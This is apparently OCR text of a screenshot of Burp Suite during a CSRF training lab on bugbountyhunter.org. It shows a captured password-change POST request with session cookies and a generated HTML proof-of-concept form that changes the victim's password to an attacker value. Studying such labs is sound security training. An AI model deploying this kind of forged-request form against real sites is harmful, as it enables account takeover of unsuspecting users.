 Debian 10.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Android Debian 10.x 64-bit parrot_os Windows 7 x64 Windows 8.x Game_over-CTF black arch
Applications Places burpsuite Nov 15 11:47 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF PoC
3 4
Raw Params Headers Hex
POST /internship_labs/HTML/csrf_lab/lab_7/passwordChange.php HTTP/1.1
Host: www.bugbountyhunter.org
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
Origin: https://www.bugbountyhunter.org
Connection: close
Referer:
https://www.bugbountyhunter.org/internship_labs/HTML/csrf_lab/lab_7/pass
wordChange.php
Cookie: csrf_token=9f30abfb7a0141bb657fa6d587a5878b;
cf_chl_2=14655d3f54a827e; cf_chl_prog=x11;
cf_clearance=jpgKnyvev9vwEZJRpdEniW.xisnWjw2znSqXF7f4skU-1636955239-0-25
0; PHPSESSID=7l7883cla8npca038nschdfmt6
Upgrade-Insecure-Requests: 1
newPassword=attacker1234%40gmail.com1&newPassword2=attacker1234%40gmail.
com1&csrf=9f30abfb7a0141bb657fa6d587a5878b
<!DOCTYPE html>
<html>
<!-- CSRF PoC - generated by Burp Suite i0 SecLab plugin -->
<body>
<form method="POST"
action="https://www.bugbountyhunter.org:443/internship_labs/HTML/csrf_lab/lab_7/passwordChange.php"
>
<input type="text" name="csrf_token" value="9f30abfb7a0141bb657fa6d587a5878b">
<input type="text" name="cf_chl_2" value="14655d3f54a827e">
<input type="text" name="cf_chl_prog" value="x11">
<input type="text" name="cf_clearance"
value="jpgKnyvev9vwEZJRpdEniW.xisnWjw2znSqXF7f4skU-1636955239-0-250">
<input type="text" name="PHPSESSID" value="7l7883cla8npca038nschdfmt6">
<input type="text" name="newPassword" value="attacker1234@gmail.com1">
<input type="text" name="newPassword2" value="attacker1234@gmail.com1">
<input type="text" name="csrf" value="9f30abfb7a0141bb657fa6d587a5878b">
<input type="submit" value="Send">
</form>
</body>
</html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
PoC type: HTML copy save to file
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
L 98% ENG 11:47 AM
15-11-2021